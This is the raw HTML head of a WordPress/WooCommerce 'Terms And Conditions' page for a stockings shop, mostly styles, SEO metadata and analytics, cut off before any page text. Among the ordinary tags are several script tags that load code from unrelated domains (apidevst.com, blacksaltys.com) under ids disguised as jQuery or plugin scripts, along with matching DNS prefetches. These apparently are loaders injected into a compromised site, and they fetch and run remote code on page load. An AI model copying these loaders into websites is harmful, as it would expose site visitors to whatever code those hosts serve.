href="https://fonts.googleapis.com/css?family=Josefin%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CUbuntu%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CArvo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CBenchNine%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CEB%20Garamond%3Aregular%2C500%2C600%2C700%2C800%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=latin%2Cgreek,latin,cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" href="https://stayupstockings.com/wp-content/cache/min/1/e3a5d91d62fe6025f1351e0831d00457.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
<meta name="description" content="----"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stayupstockings.com/terms-and-conditions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Terms And Conditions - Stay Up Stockings" />
<meta property="og:description" content="----" />
<meta property="og:url" content="https://stayupstockings.com/terms-and-conditions/" />
<meta property="og:site_name" content="Stay Up Stockings" />
<meta property="og:updated_time" content="2021-07-19T16:19:16+00:00" />
<meta property="article:published_time" content="2021-07-13T13:30:38+00:00" />
<meta property="article:modified_time" content="2021-07-19T16:19:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Terms And Conditions - Stay Up Stockings" />
<meta name="twitter:description" content="----" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://stayupstockings.com/#organization","name":"Stay Up Stockings","url":"https://stayupstockings.com"},{"@type":"WebSite","@id":"https://stayupstockings.com/#website","url":"https://stayupstockings.com","name":"Stay Up Stockings","publisher":{"@id":"https://stayupstockings.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stayupstockings.com/terms-and-conditions/#webpage","url":"https://stayupstockings.com/terms-and-conditions/","name":"Terms And Conditions - Stay Up Stockings","datePublished":"2021-07-13T13:30:38+00:00","dateModified":"2021-07-19T16:19:16+00:00","isPartOf":{"@id":"https://stayupstockings.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://stayupstockings.com/author/stayup/","name":"StayUp","url":"https://stayupstockings.com/author/stayup/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b01297cc6c706c7daac55495efc76412b6e3b035bf1d5cdc348117f4083f032b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b01297cc6c706c7daac55495efc76412b6e3b035bf1d5cdc348117f4083f032b?s=96&amp;d=mm&amp;r=g","caption":"StayUp","inLanguage":"en-US"},"sameAs":["http://stayupstockings.com/new"],"worksFor":{"@id":"https://stayupstockings.com/#organization"}},{"@type":"Article","headline":"Terms And Conditions - Stay Up Stockings","datePublished":"2021-07-13T13:30:38+00:00","dateModified":"2021-07-19T16:19:16+00:00","author":{"@id":"https://stayupstockings.com/author/stayup/","name":"StayUp"},"publisher":{"@id":"https://stayupstockings.com/#organization"},"description":"----","name":"Terms And Conditions - Stay Up Stockings","@id":"https://stayupstockings.com/terms-and-conditions/#richSnippet","isPartOf":{"@id":"https://stayupstockings.com/terms-and-conditions/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://stayupstockings.com/terms-and-conditions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stay Up Stockings &raquo; Feed" href="https://stayupstockings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stay Up Stockings &raquo; Comments Feed" href="https://stayupstockings.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<style id='smart-search-inline-css'>
.widget_product_search .smart-search-suggestions .smart-search-post-icon{width:100px;}.wp-block-search.sws-search-block-product .smart-search-suggestions .smart-search-post-icon{width:100px;}
/*# sourceURL=smart-search-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

















<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://stayupstockings.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-214982769-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://stayupstockings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://stayupstockings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ecm_custom_script-js" defer></script>
<script type="rocketlazyloadscript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js" defer></script>
<script src="https://stayupstockings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://stayupstockings.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://stayupstockings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://stayupstockings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://stayupstockings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js" defer></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"8774198d67"};
//# sourceURL=enhanced-ecommerce-google-analytics-js-extra
</script>
<script data-minify="1" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://stayupstockings.com/wp-content/cache/min/1/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=1757124560" id="enhanced-ecommerce-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"7.2.15","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
//# sourceURL=enhanced-ecommerce-google-analytics-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ecc0f6da86feb23d5b6f72a309dae8c","fragment_name":"wc_fragments_7ecc0f6da86feb23d5b6f72a309dae8c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://stayupstockings.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://stayupstockings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stayupstockings.com/wp-json/wp/v2/pages/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stayupstockings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stayupstockings.com/?p=133' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://stayupstockings.com/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'USD';
        </script>
        <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'USD';
        </script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer data-rocket-type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script type="rocketlazyloadscript">
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NGTQ2D2P');
    </script>
    <!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'USD';
        </script>
        <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'USD';
        </script>
<link rel="icon" href="https://stayupstockings.com/wp-content/uploads/2021/08/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stayupstockings.com/wp-content/uploads/2021/08/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stayupstockings.com/wp-content/uploads/2021/08/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://stayupstockings.com/wp-content/uploads/2021/08/cropped-favicon-2-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce-product-search button[type='submit']{display:none}.widget-title{border-style:none;padding-left:0}.oceanwp-widget-recent-posts-li,.widget_categories li,.widget_recent_entries li,.widget_archive li,.widget_recent_comments li,.widget-recent-posts-icons li,.site-footer .widget_nav_menu li{border-bottom:0;font-size:14px;line-height:1.2}.oceanwp-widget-recent-posts-li:first-child,.widget_categories li:first-child,.widget_recent_entries li:first-child,.widget_archive li:first-child,.widget_recent_comments li:first-child,.widget-recent-posts-icons li:first-child,.site-footer .widget_nav_menu li:first-child{border-top:0}.home-image{border:10px solid #fff;box-shadow:0 0 5px #ccc;transition:0.4s}.home-image:hover{border:10px solid #f7f7f7;box-shadow:0 0 8px #333;transition:0.4s}.woocommerce div.product div.summary p.in-stock{display:none !important}.kc-container{max-width:100% !important;padding-left:0;padding-right:0}.container{max-width:94%}.footer-fa{font-size:22px;line-height:22px;margin-right:10px}#menu-topbar ul ol{margin:10px !important}.footer-payment-icon{font-size:30px;margin-right:15px;line-height:35px;margin-top:15px;margin-bottom:15px;color:#ccc}.product_meta{border:none;margin-top:5px;padding:0}.sku_wrapper{display:none !important}.woocommerce div.product .product_title{margin:10px 0 10px}.single .entry-title{padding:0 0 5px;border-bottom:0}.woocommerce div.product form.cart{width:300px;border-style:none;margin-top:10px;padding-top:5px}table th,table td{border-bottom:0}.woocommerce div.product form.cart .variations .reset_variations{display:none}.woocommerce div.product .woocommerce-tabs .panel h2:first-child{display:none}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product.owp-thumbs-layout-vertical div.images .flex-control-thumbs{float:right}.woocommerce div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:1}.woocommerce div.product.owp-thumbs-layout-vertical div.images .flex-viewport{float:left}.woocommerce div.product p.price{font-size:24px;margin-top:5px}@media only screen and (min-width:1024px) and (max-width:1920px){.woocommerce.content-full-width div.product div.summary{width:50%}.woocommerce.content-full-width div.product div.images{width:48%}.woocommerce.content-full-width div.product div.images{height:700px}.flex-active-slide{height:700px}.flex-active-slide img{height:700px}.woocommerce-product-gallery__image{height:800px}.woocommerce-product-gallery__wrapper{/*height:800px;*/width:85%;height:auto}}.kc_tabs_nav~.kc_tab .kc_tab_content{padding:10px 30px 15px}.kc_tabs_nav{border-top:1px solid #eee !important;border-bottom:1px solid #eee !important}body.kc-css-system .kc-css-898783 .kc_tabs_nav li.ui-tabs-active a,body.kc-css-system .kc-css-898783.kc_vertical_tabs>.kc_wrapper>ul.ui-tabs-nav>li.ui-tabs-active >a{border-left:1px solid #eee;border-right:1px solid #eee}@media only screen and (max-width:600px){.container{max-width:90%}.woocommerce ul.products li.product .woo-entry-inner{margin:0 auto;text-align:center}.woocommerce .summary ul,.woocommerce #tab-description ul{margin-left:0;width:100%}}h5 a{text-decoration:none !important}.woocommerce ul.products .product{margin-bottom:20px}.woocommerce ul.products .product:hover{opacity:0.8}.woocommerce ul.products li.product .woo-entry-inner li{margin-bottom:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin-bottom:5px;line-height:0.5}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{line-height:0.5}.woocommerce ul.products li.product .price 